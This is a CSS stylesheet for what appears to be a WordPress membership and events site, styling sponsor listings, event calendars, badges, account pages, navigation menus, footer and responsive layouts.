.widefat thead tr th, .widefat tfoot tr th, h3.dashboard-widget-title, h3.dashboard-widget-title span, h3.dashboard-widget-title small, .find-box-head {
    background: url("/wp-admin/images/gray-grad.png") repeat-x scroll left top #DFDFDF;
    color: #333333;
}

.widefat th {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

.widefat td, .widefat th, #install-plugins .plugins td, #install-plugins .plugins th {
    border-color: #DFDFDF;
}

.widefat th, .widefat td {
    overflow: hidden;
}

.widefat th {
    line-height: 1.3em;
    padding: 7px 7px 8px;
    text-align: left;
}

.widefat td, .widefat th {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    font-size: 11px;
}

.widefat * {
    word-wrap: break-word;
}

.widget .widget-top, .postbox h3, .stuffbox h3 {
    background: url("/wp-admin/images/gray-grad.png") repeat-x scroll left top #DFDFDF;
    text-shadow: 0 1px 0 #FFFFFF;
}

.widget .widget-top, .postbox h3, .postbox h3, .stuffbox h3 {
    border-radius: 6px 6px 0 0;
}

.widget .widget-top, .postbox h3, .postbox h3, .stuffbox h3 {
    border-radius: 6px 6px 0 0;
}

#poststuff h3, .metabox-holder h3 {
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    margin: 0;
    padding: 7px 9px;
}

.widget .widget-top, .postbox h3 {
    -moz-user-select: none;
    border: 0 none;
    cursor: move;
    height: 20px;
    margin: 0;
    font-size: 13px;
    padding: 5px 0 0 10px;
    text-align: left;
}

#wi_social_medi_add {
    height: 20px;
    width: 500px;
}

#wi_social_medi_addi {
    margin-top: 0;
    padding-right: 10px;
}

.adja_prof_soctd {
    padding: 1px;
}

.adja_prof_soc {
    width: 200px;
    margin-top: 10px
}

.adja_sponsors {
    margin: 0 120px;
    width: 800px;
}

.adja_prof_soc1 {
    width: 200px;
    margin-top: 10px;
    float: left
}

.adja_sponsors {
    margin: 0 120px;
    width: 800px;
}

.adja_ind_sponsor {
    padding: 1px
}

.adja_ind_sponsor_title {
    margin: 0;
    padding: 1px;
}

.adja_ind_sponsor_image {
    padding: 1px
}

.adja_ind_sponsor_info {
    width: 580px;
}

.adja_ind_sponsor_date {
    padding: 1px
}

.adja_ind_sponsor_about {
    padding: 5px;
}

.adja_ind_sponsor_group {
    background: none repeat scroll 0 0 transparent;
    color: #929292;
    font-size: 27px;
    font-weight: normal;
    margin: 10px 0;
    padding: 3px 10px;
}

.adja_a_bar {
    border-bottom: 1px solid #EEEEEE;
    border-top: 1px solid #EEEEEE;
    background: white;
    height: 40px;
    margin-bottom: 2px;
}

.adja_a_bar_w {
    float: left;
    font-size: 13px;
    font-weight: bold;
    padding: 10px;
    width: 250px;
}

.adja_a_tb {
    width: 678px;
}

.adja_a_tb_a {
    font-size: 13px;
    font-weight: normal;
}

/*
	Events
*/

.adja_event_pdate {
    padding: 0px;
}

.adja_event_ptype {
    margin: 0;
    padding: 0px;
    margin-bottom: 30px;
}

.adja_event_pdate1 {
    font-style: italic;
    font-weight: bold;
    padding: 3px;
}

.adja_event_ptype1 {
    font-style: italic;
    font-weight: bold;
    padding: 3px;
}

.wi_calendar_schedule_info {
    border-bottom: 1px solid #EEEEEE !important;
    border-top: 1px solid #EEEEEE !important;
    height: 60px;
    padding: 8px;
}

.wi_calendar_schedule_info1 {
    float: left;
    width: 400px;
}

.wi_calendar_schedule_info2 {
    float: right;
    margin-top: -8px;
}

.wi_calendar_schedule_info3 {
    float: right;
    margin-top: -3px;
}

.event_now {
    background: none repeat scroll 0 0 transparent;
    color: #929292;
    font-size: 20px;
    font-weight: bold;
    padding: 5px 5px 5px 0;
}

.adja_events_tl {
    margin: 0 auto;
    width: 850px;
}

.adja_single_list_ec {
    margin-bottom: 10px;
}

.adja_single_list_ed {
    color: #1473CD;
    font-size: 15px;
    font-weight: bold;
}

.adja_single_list_em {
    padding: 1px
}

.adja_single_list_e {
    margin-left: 14px;
    margin-top: 3px;
}

.adja_single_list_er {
    padding: 1px
}

.adja_single_list_es {
    padding: 1px
}

.adja_single_e_sector {
    padding: 1px
}

.adja_single_e_date {
    background: url("_inc/images/calendar.png") no-repeat scroll 0 0 transparent;
    float: left;
    font-size: 20px;
    font-weight: bold;
    padding: 0;
    height: 60px;
    margin-top: 15px;
    text-align: center;
    width: 60px;
}

.adja_single_e_items {
    padding: 0;
}

.adja_single_td1 {
    background: none repeat scroll 0 0 transparent;
    color: #FFFFFF;
    font-size: 9px;
    margin-top: -3px;
    padding: 3px;
}

.adja_single_td2 {
    background: none repeat scroll 0 0 transparent;
    clear: both;
    color: #000000;
    float: left;
    font-size: 30px;
    margin-left: 6px;
    padding: 5px;
}


.adja_roster_info {
    border-radius: 6px 6px 0 0;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    margin: 0;
    padding: 5px 50px;
}

/*
	User Spotlighted
*/
.adja_spotlight_box {
    margin-left: 200px;
    min-height: 200px;
    width: 770px;
}

.adja_spotlight_img {
    float: left;
    height: 250px;
    margin-left: 25px;
    width: 200px;
}

.adja_spotlight_about {
    margin-bottom: 15px;
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    padding: 10px;
}

.adja_spotlight_link {
    clear: both;
    color: #194F95;
    font-size: 14px;
    font-weight: bold;
}

.adja_spotlight_h2 {
    color: #194F95;
    font-size: 20px;
    margin-left: 50px;
    margin-top: 10px;
}

/*
	Badges
*/

.adja_badges_uin {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    padding: 5px;
    height: 95px
}

.adja_badges_uin1 {
    float: left;
    width: 100px;
}

.adja_badges_uin2 {
    padding: 1px
}

.adja_badges_uin3 {
    padding: 1px
}

.adja_badge_single_img {
    float: left;
    padding: 5px;
}

.adja_badge_aimg {
    border: 1px solid #EEEEEE;
    text-align: center;
}

.adja_badge_atit {
    font-size: 14px;
    font-weight: bold;
}

.adja_badge_adesc {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #EEEEEE;
    color: #000000;
    margin-bottom: 5px;
    padding: 3px;
}

/* Custom Bages Components */
/* Continuing Education Points */
.adja_badge_sg_cep13jpg {
    padding: 1px
}

.adja_badge_sg_cep13jpg_content {
    font-size: 25px;
    font-weight: bold;
    margin-bottom: 45px;
    margin-left: 41px;
    margin-top: -65px;
    z-index: 100000;
}


.adja_uc_contact {
    padding: 1px
}

.adja_uc_box {
    margin: 0 auto;
    width: 700px;
}

.adja_uc_title {
    padding: 1px
}

.adja_uc_confirm {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #EEEEEE;
    padding: 20px;
}

.adja_uc_yes {
    font-size: 18px;
    margin-bottom: 20px;
}

.adja_uc_yes2 {
    padding: 1px
}

.adja_uc_yes3 {
    padding: 1px
}

/* Messages */
.adja_uc_single_m {
    margin: 10px 0;
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    min-height: 110px;
    padding: 10px;
}

.adja_uc_single_ml {
    float: left;
    width: 100px;
}

.adja_uc_single_mr {
    padding: 1px
}

.adja_uc_single_ma {
    padding: 1px
}

.adja_uc_single_mn {
    font-weight: bold;
    text-align: center;
}

.adja_uc_single_mest {
    font-size: 16px;
    font-style: italic;
}

.adja_uc_single_mescont {
    padding: 1px
}

.adja_uc_single_pnm {
    font-family: calibri, arial;
    font-size: 18px;
    font-weight: bold;
}

.adja_uc_single_pm {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    margin-top: 25px;
    padding: 20px;
}

.adja_up_box_actions {
    margin-top: 10px;
}

.adja_uc_yes5 {
    font-size: 13px;
    font-style: italic;
    font-weight: bold;
    margin: 20px 1px 1px;
}

.adja_uc_yes4 {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    margin: 2px 20px;
    padding: 10px;
}

.adja_uc_yes4 a {
    color: #FFFFFF;
    font-size: 13px;
    font-weight: bold;
}

.adja_error {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #E43232;
    color: #FFFFFF;
    margin: 10px;
    padding: 10px;
}


.adja_success {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    margin: 10px;
    padding: 10px;
}


.adja_hp_n {
    margin: 0 auto;
    width: auto;
    /* width: 750px;*/
    min-height: 340px;
}

.adja_hp_nli {
    padding: 1px;
}

.adja_hp_nd {
    background: url("_inc/images/calendar.png") no-repeat scroll 0 0 transparent;
    /* float: left;*/
    font-size: 20px;
    font-weight: bold;
    height: 60px;
    margin-top: 15px;
    text-align: center;
    width: 60px;
}

.adja_hp_nc {
    /* float: right;*/
    margin-bottom: 10px;
    margin-top: 14px;
    /* width: 680px;*/
}

.adja_hp_nt {
    color: #000000;
    font-size: 20px;
    font-weight: bold;
    line-height: 28px;
    font-family: 'Raleway', sans-serif;
}

.adja_hp_npc {
    padding: 1px;
    font-size: 14px;
    margin-top: 10px;
    font-family: 'Raleway', sans-serif;
    font-weight: 500;
}

.adj_hp_h2 {
    color: #000000;
}

.adj_hp_mn {
    /*background: none repeat scroll 0 0 transparent;
       color: #000000;*/
    font-weight: bold;
    padding: 5px;
    text-align: center;
    margin-bottom: 25px;
    margin-top: 20px;
}

.adj_hp_mn a {
    color: #fff;
    font-size: 14px;
    /*margin-left: 135px;*/
}


/* Page Rounded Corners */
.adja_bl {
    padding: 1px
}

.adja_br {
    padding: 1px
}

.adja_tl {
    padding: 1px
}

.adja_tr {
    padding: 1px
}

/* Menu Rounded Corners */
.adja_n_bl {
    background: url("_inc/images/bl.png") repeat scroll 0 0 transparent;
    float: left;
    height: 20px;
    width: 25px;
}

.adja_n_br {
    background: url("_inc/images/br.png") repeat scroll 0 0 transparent;
    height: 20px;
    margin-left: 999px;
    position: absolute;
    width: 25px;
}

.adja_n_bc {
    background: url("_inc/images/tm.png") repeat scroll 0 0 transparent;
    height: 50px;
    margin: 0 25px;
    width: 974px;
}

.adja_n_tl {
    background: url("_inc/images/tl.png") repeat scroll 0 0 transparent;
    float: left;
    height: 44px;
    width: 25px;
}

.adja_n_tr {
    background: url("_inc/images/tr.png") repeat scroll 0 0 transparent;
    float: right;
    height: 44px;
    width: 25px;
}

.adja_n_c {
    background: url("_inc/images/tm.png") repeat scroll 0 0 transparent;
    height: 44px;
    margin: 0 25px;
    width: 974px;
}

.adja_n_cb {
    background: url("_inc/images/bmp.png") repeat scroll 0 0 transparent;
    height: 25px;
    margin-left: 25px;
    width: 974px;
}

/* Slider Rounded Corners */
#loopedSlider .adja_s_l {
    background: url("_inc/images/middle-l.png") repeat scroll 0 0 transparent;
    float: left;
    height: 200px;
    width: 13px;
}

#loopedSlider .adja_s_r {
    background: url("_inc/images/middle-r.png") repeat scroll 0 0 transparent;
    height: 200px;
    margin-left: 1011px;
    position: absolute;
    width: 13px;
}

.adja_t_l {
    float: left;
    height: 200px;
    width: 13px;
}

.adja_t_r {
    height: 200px;
    margin-left: 1011px;
    position: absolute;
    width: 13px;
}

.adja_s_pagination {
    height: 30px;
    margin: 0 auto;
    padding: 50px 5px 5px 50px;
    width: 100%;
}

.adja_s_fc {
    margin-top: -10px;
    height: 40px;
}

#adja_s_fo {
    height: 400px;
}

#adja_s_fp {
    height: 400px;
}

.adja_tcbx {
    padding: 1px
}

.adja_find_error { /* background: url("_inc/images/search_error.png") no-repeat scroll 0 0 transparent;*/
    margin-left: 150px;
    margin-top: 100px;
    padding: 2px 0 0 70px;
}

.adja_find_error_title {
    color: #DF760C;
    margin-bottom: 10px;
    padding: 1px;
}


/*
	User My Account page
*/
.wi_account {
    width: 650px;
    margin: 0 auto
}

.adja_account_about {
    color: #194F95;
    font-size: 25px;
    font-weight: bold;
}

.adja_expire {
    margin-left: 20px;
}

.adja_account_type {
    margin-left: 20px;
}

/*.adja_account_number{    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    padding: 4px;}*/
.adja_account_logo {
    color: #194F95;
    margin-top: 14px;
    font-size: 17px;
    margin-bottom: 0;
    font-weight: bold;
}

.adja_company_logo_p {
    margin-left: 20px;
}

.adja_company_logo {
    margin-left: 20px;
    padding-bottom: 10px;
}

.adja_account_ppou {
    color: #334F95;
    font-size: 16px;
    font-weight: bold;
    margin: 10px 0;
}

.adja_account_ppou1 {
    font-style: italic;
    margin-bottom: 10px;
    margin-top: 0;
}

/*
	Rooster Navigation
*/
.adja_nav_all {
    float: right;
    font-weight: bold !important;
    margin: 10px;
    width: 200px;
}

.adja_nav_prev {
    float: left;
    width: 100px;
}

.adja_nav_next {
    float: right;
    width: 100px;
}


.adja_cg_user {
    float: left;
    height: 150px;
    width: 125px;
}

.adja_cg_user1 {
    height: 75px;
    padding: 0 35px;
    width: 50px;
}

.adja_cg_user2 {
    clear: both;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
}

.adja_cg_user3 {
    margin-bottom: 10px;
    padding-top: 5px;
    text-align: center;
}

.adja_cg_cg {
    color: #194F95;
    font-size: 18px;
    margin-bottom: 5px;
    padding: 5px;
}

#adja_contact_group {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #EEEEEE;
    border-top: 1px solid #EEEEEE;
    margin-bottom: 35px;
}

.adja_cg_info {
    float: right;
    height: 150px;
    margin-right: 10px;
    width: 300px;
}

.adja_cg_th_us {
    width: 600px;
    float: left;
    height: 167px;
}

/*
	Normal Navigation Hacks
*/
.adja_nav_c {
    /*border-top: 1px solid #ffffff;*/
    height: 40px !important;
    width: 960px;
    /* margin-right: 0 !important; */
    padding: 9px 8px 8px 8px !important;
    margin: 0 auto;
    /* border-bottom: 1px solid #ffffff; */
}


#adjah_box {
    padding: 0px
}

.adja_nav_current {
    border-top: 3px solid #000 !important;
}

/*
	SpotLight Admin
*/
.adja_assign_spotlight_help {
    padding: 25px;
    width: 500px;
}

.adja_assign_spotlight_help h3 {
    color: #194F95;
    font-size: 15px;
    font-weight: bold;
    margin: 0;
    padding: 0 0 15px;
}

.adja_assign_spotlight_help_h2 {
    color: #194F95;
    font-size: 15px;
    font-weight: bold;
    padding: 15px;
}

.adja_rooster_admin_area {
    clear: both;
    height: 150px;
    margin: 0 0 20px 16px;
    width: 960px;
}


.wi_s_sc {
    float: right;
    text-align: center;
    width: auto;
}

.wi_s_sf {
     float: left;
    width: 100%;
}

/*
	Expiration Left Message
*/
.adja_expire_notice_left {
    background: none repeat scroll 0 0 #000000;
    border-style: solid none none;
    border-width: 1px medium medium;
    color: #FFFFFF;
    margin-bottom: 10px;
    padding-left: 5px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.adja_expire_notice_left_in {
    padding-left: 3px;
}

.adja_expire_notice_left a {
    color: #fff;
    font-weight: bold
}

/*
	Join Page
*/
.adja_join_pdf {
    background: url("_inc/images/pdf.png") no-repeat scroll 0 0 transparent;
    border: 1px solid #EEEEEE;
    color: #194F95;
    font-size: 16px;
    height: 47px;
    margin: 5px auto 0;
    padding-left: 70px;
    padding-top: 20px;
    width: 500px;
}


/* Navigation */
.nav, .nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav {

    z-index: 100;
    position: relative;
}

.nav li {
    float: left;
    margin: 0;
    padding: 0;
    position: relative;
}

.nav li a, .nav li a:link, .nav li a:active, .nav li a:visited {

}

.adja_hhtp {
    border: medium none !important;
    padding: 5px;
    margin: 5px;
    width: 120px !important;
}

.nav li a:hover {
    /* background: #fff; */
    color: #fff;
}

#nav-one li:hover a,
#nav-one li.sfHover a {
    background: #fff;
    width: 200px !important;
    color: #000;
}

#nav-one li:hover ul a,
#nav-one li.sfHover ul a {
    background: none;
    color: white !important;
    /* width:200px!important; */
}

#nav-one li:hover ul a:hover,
#nav-one li.sfHover ul a:hover {
    /* background: #fff; */
    color: #fafafa;
    width: 200px !important;
    /* padding: 4px; */
}

.nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    /* left: -1px; */
    list-style: none outside none;
    margin: 0;
    position: absolute;
    text-align: left;
    top: -999em;
    width: auto;
}

.nav li:hover ul,
.nav li.sfHover ul {
    top: 25px;
}

.nav ul li {
    border: 0;
    float: none;
    /* height: 24px; */
    padding: 4px 0;
}

.nav ul a {
    padding: 2px;
    margin: 6px;
    border-bottom: 0;
    /* padding-left: 6px; */
    width: 200px;
    white-space: nowrap;
    background: none;
}

.nav ul a:hover {
    background: #fff;
    text-decoration: underline;
    color: #000;
}

.adja_badge_years {
    background: url("_inc/images/star2.jpg") no-repeat scroll 0 0 transparent;
    height: 101px;
    width: 216px;
}

.adja_badge_years_c {
    color: #FFFFFF;
    font-size: 40px;
    font-weight: bold;
    padding-left: 52px;
    padding-top: 32px;
}

#contact_us_adja {
    margin-top: 20px
}


/*------------New  Css Add on 31-10-2019---------------*/

section.news_section h3 {
    text-align: center;
    font-family: Raleway;
    font-size: 50px;
    font-weight: bold;
    color: #000;
    margin-top: 51px;
    margin-bottom: 40px;
    text-decoration: underline #1b399f;
}

section.news_section h4 {
    font-size: 41px;
    color: #000;
    font-weight: 700;
    font-family: Raleway;
}

section.news_section h5 {
    font-family: Raleway;
    color: #000;
    font-weight: bold;
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 19px;
    margin-top: 11px;
}

section.news_section p {
    font-family: Raleway;
    font-size: 18px;
    font-weight: 400;
    color: #000;
    margin-bottom: 17%;
    line-height: 22px;
}

div#contact_us_adja a {
    font-size: 20px;
    text-transform: capitalize;
    color: #fff;
    text-align: center;
    margin-top: 22px;
    text-decoration: underline;
}

form#search-form {
    margin-top: -3px;
}

form#search-form {
    margin-top: -3px !important;
}

input#s {
    margin-left: 32px !important;
    margin-right: -5px !important;
}

button#search-submit i {
    font-size: 16px;
}

.adja_hp_end h4 {
    position: relative;
    font-size: 40px;
    color: #000;
    font-weight: 700;
    font-family: Raleway;
    font-family: 'Raleway', sans-serif;
    width: 180px;
    height: 70px;
    padding: 4px 6px 4px 12px;
    border-radius: 5px;
    background: linear-gradient(to bottom, #ee0c0c 0%, #ff99acf2 100%);
}

.adja_hp_end h4 small {
    font-size: 22px;
    font-family: Raleway;
    position: relative;
    top: -14px;
    left: 12px;
    font-weight: 600;
}

.adja_hp_end h4 strong {
    font-size: 20px;
    position: relative;
    top: -38px;
    left: 58px;
    font-weight: inherit;
}
.main_new_heading h3 {
    text-align: center;
    font-family: Raleway;
    font-size: 35px;
    font-weight: bold;
    color: #000;
    margin-top: 40px;
    margin-bottom: 35px;
    text-decoration: underline #1b399f;
}

.new_main_sec {
    background-color: #e6e4e4;
}

.adj_hp_mn button {
    padding: 10px 30px;
    background-color: #06217c;
    background-image: linear-gradient(to bottom, #06217c, #003afe);
    border: none;
    border-radius: 5px;

    background: -webkit-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -moz-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -ms-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -o-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
}

/*---------Footer css   new   1-11-2019-----------*/

.footer_right_side {
    text-align: left;
    padding-top: 3%;
}

.footer_left_side {
    text-align: left;
}

.wi_new_rightab a {
    font-size: 26px;
    line-height: 30px;
    color: #fff !important;
    text-decoration: none;
}

.wi_right_new_b.wi_tagline_new {
    font-size: 22px;
    font-style: italic;
    color: #fff;
    font-weight: 300;
    line-height: 28px;
}

.footer_right_side h6 {
    font-family: Raleway;
    font-size: 40px;
    color: #fff;
    font-weight: 500;
}

span.adja {
    color: #92073e;
    font-weight: 600;
}

.news-letter-cstm p {
    color: #fff;
    font-size: 15px;
    font-family: Raleway;
}

.footer_left_side img {
    height: 120px;
}

input.news_letter_mail {
    height: 46px;
    width: 55%;
    background: #f6a5c6;
    border: none;
    padding: 8px;
    color: #fff;
}

input.subscribe_newslt {
    background: #92073e;
    padding: 14px 30px;
    font-size: 16px;
    border: none;
    color: #d5d5d5;
    margin-left: -2px;
    border-radius: unset;
    text-transform: uppercase;
}

.social_icons_sec {
    text-align: left;
    margin-top: 20px;
}

.footer_right_side label {
    width: 100%;
}

div#footer {
    padding: 45px 0px;
}

.footer_last_sec p {
    font-size: 15px;
    border-top: 1px solid;
    margin-top: 25px;
    padding-top: 15px;
    color: #fff;
    font-family: Raleway;
}

.wi_new_rightab {
    margin-top: 16px;
}

.wi_new_left img {
    height: 92px !important;
    width: 95px !important;
}

.social_icons_sec img {
    margin-right: 10px;
}

.footer_last_sec a {
    color: #fff !important;
}

input.subscribe_newslt:hover {
    color: #d7d7d7;
}

.news_letter_mail::placeholder {
    color: #fffdfd !important;
    font-size: 16px;
}

#adjah_box {
    /* background-image: none !important; */
    /* background-repeat: no-repeat; */
    /* background-size: 100% 60% !important; */
    background-size: cover;
    height: 110px;
    background-image: linear-gradient(45deg, #114fa0, #dfdfff);
}

.slide p {
    color: #fff !important;
}

/*-------------------Carousel Slider css--------------2-11-19--------------------*/
/*.main_banner_slider .carousel-item {
    height: 400px;
}
div#demo {
    padding: 0px 0px 66px 0px;
}
.main_banner_slider h2 {
    font-size: 45px;
    font-family: raleway;
    font-weight: 600;
    margin-bottom: 6px;
}
.main_banner_slider p {
    font-size: 16px;
    line-height: 24px;

}
.main_banner_slider button {
    padding: 22px 30px;
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 20px;
    font-family: raleway;
    font-weight: 500;
    margin-top: 12px;
}
td.adja_prof_soctd img {
    padding-right: 6px;
}
*/

div#loopedSlider .container {
    height: 210px;
}

/*--------------wedding-section------------------*/

.all_wedding_slider {
    padding: 8% 0px 0px 0px;
    width: 100%;
}

.all_wedding_slider h2 {
    font-size: 60px;
    color: #ffffff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

.all_wedding_slider p {
    font-size: 20px;
    width: 60%;
    margin: 0 auto;
    line-height: 25px;
}

.all_wedding_slider button {
    background-image: linear-gradient(to bottom, #06217c, #003afe);
    background-color: #06217c;
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color: #fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}

/*

.mitzvah_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}
.mitzvah_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}

.mitzvah_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}
 .mitzvah_sec{
 padding: 13% 0px 0px 0px;
 }



 .corporate_event_sec{
 	padding: 13% 0px 0px 0px;
 }
 .corporate_event_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

 .corporate_event_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}
.corporate_event_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}



 .school_event_sec{
 	padding: 13% 0px 0px 0px;
 }
 .school_event_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

 .school_event_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}

 .school_event_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}
*/


.adja_nav_c {
    position: relative;
    width: 100% !important;
    z-index: 99999999 !important;
}
.adja_nav_c_in{
    background: #00000059 !important;
    padding: 5px;
    padding-right: 30px;
}

.new_main_sec {

    margin-top: 3%;
}

.the_body {
    position: relative;
    z-index: 99999;
}

/* .video_container .overlay {
    width: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 2;
    background: rgba(0,0,0,0.5);
    height: 710px;
} */
.col-lg-4 {
    float: left !important;
}

.col-lg-6 {
    float: left !important;
}

.adj_hp_mn {
    float: left;
    width: 100%;
}

.form-new-div {
    float: left !important;
}

.all_wedding_slider a img {
    float: none !important;
    margin-top: 20px;
}

div#loopedSlider a img {
    float: none !important;
}

.wi_calendar_schedule_info {
    margin: 0 auto;
    width: 1000px;
}

.wi_calendar_schedule_info3 input {
    background: linear-gradient(to bottom, #ee0c0c 0%, #ef4a5b 100%);
    font-size: 15px;
    color: #fff;
    padding: 10px;
}

.new_main_sec {
    position: relative;
}

div#loopedSlider-pagination {
    height: 20px !important;
    text-align: center !important;
    margin: 0 auto;
}

/* ----------button on hover----------- */

.dropbtn {
    background-color: transparent;
    color: white;
    padding: 9px 16px 16px 16px;
    font-size: 16px;
    border: none;
}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
    z-index: 99999;
}

.dropdown-content a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}

.dropdown-content a:hover {
    background-color: #ddd;
}

.dropdown:hover .dropdown-content {
    display: block;
}

.dropdown:hover .dropbtn {
    background-color: #ffffff;
    color: #000;
}

/* -----------main navbar---------css----- */

.main-navbar {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.main-navbar ul li a {
    color: #fff !important;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
}

@media (min-width: 1200px) {
    .main-navbar {
        max-width: 1140px;
    }

}

@media (min-width: 768px) {
    .main-navbar {
        max-width: 720px;
    }

}

@media (min-width: 576px) {
    .main-navbar {
        max-width: 540px;
    }

}

@media onle screen {

}

@media only screen and (min-width: 768px) and (max-width: 980px) {


    video.myVideo22 {
        width: 100%;
        /* height: 555px; */
        min-height: auto;
    }

    .all_wedding_slider {
        padding: 5% 0px 5% 0px;
    }

    .adja_s_pagination {
        height: 30px;
        margin: 10px 3px 0;
        padding: 0px;
        width: auto;
    }

    #header #logo {
        float: left;
        width: 67%;
    }

        /*.all_wedding_slider p {*/
        /*    width: 100%;*/
        /*}*/

    .wi_tagline {
        color: #fff;
        font-size: 17px;
    }
}

.navbar-toggler {
    display: none;
}

.adja_a_bar ul li {
    float: left !important;
    padding: 0px;
    padding-right: 20px;
    padding-left: 10px;
    vertical-align: middle;

}

.adja_a_bar ul li a:hover {
    color: #3300cc;
    text-decoration: none;
}

.adja_a_bar_w {
    width: auto;
}

.nav-link {
    display: block;
    padding: 0px !important;
}

.adja_hhtp {
    margin: 0px;
    width: auto !important;
}

#nav-one li:hover a, #nav-one li.sfHover a {
    width: auto !important;
    background: none;
    color: #fff;
}

#nav-one li:hover ul a:hover, #nav-one li.sfHover ul a:hover {
    width: auto !IMPORTANT;
}

.wi_nav_button .sub-navset {
    opacity: 0.9999;
    display: block;
    margin-top: -5px;
    background: #00000061 !important;
}

img.avatar {
    height: auto;
}

.adja_up_box_image_in img {
    border: 0px;
    height: auto;
}
.adja_nav_c .navbar-expand-lg {
    flex-direction: column;
}
/*@media only screen and (min-width: px) and (max-width: px){*/
/*    !*#loopedSlider {*!*/
/*    !*    height: calc(37vh - 420px);*!*/
/*    !*}*!*/
/*}*/
/*@media only screen and (min-width: 601px) and (max-width: 800px){*/
/*    #loopedSlider {*/
/*        height: calc(32vh - 420px);*/
/*    }*/
/*}*/
@media only screen and (min-width: 601px) and (max-width: 992px) {
    .wi_left a img {
        width: 55px !important;
        height: auto !important;
    }

    td a img {
        border: 0px !important;
        width: 20px;
        height: auto !important;
    }

    .wi_rightf {
        text-align: left !important;
    }

    .wi_righta a {
        color: #ffffff !important;
        font-weight: 600 !important;
        text-decoration: none !important;
        font-size: 18px !important;
        margin-left: 0px !important;
    }

    .wi_righta {
        font-size: 14px !important;
        font-weight: normal !important;
        margin-top: 6px !important;
        padding-left: 65px !important;
    }

    .wi_tagline {
        color: #fff !important;
        font-size: 15px !important;
        font-style: italic !important;
        padding-left: 0px !important;
        margin-top: 0px !important;
        line-height: 14px;
        margin-left: 67px !important;
    }

    div#contact_us_adja a {
        font-size: 18px !important;
        text-transform: capitalize;
        color: #ffffff !important;
        text-align: center;
        margin-top: 20px;
        text-decoration: underline;
        font-weight: bold;
    }

    #contact_us_adja {
        margin-top: 0px;
        color: black;
    }

    .adja_a_bar_w {
        float: left;
        font-size: 12px;
        font-weight: bold;
        padding: 6px;
        width: auto;
    }

    .nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white;
    }

    .navbar-toggler-icon {
        width: 0.5em !important;
        height: 0.5em !important;
        background-color: white !important;
    }

    .navbar-toggler {
        padding: .25rem .75rem !important;
        font-size: 1.25rem !important;
        line-height: 1 !important;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: .25rem;
        background: black;
        top: 0;
        right: 0;
        position: absolute;
    }

    .navbar-toggler {
        margin-top: 4px;
        margin-right: 4px;
        display: block;
        background-color: black !important;
    }

    .navbar-collapse {
        background: black !important;
        margin-top: 40px;
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .navbar {
        position: absolute !important;
        padding: 0px !important;
        width: 100% !important;
        top: 0 !important;
        right: 0 !important;
        z-index: 9999999 !important;
    }

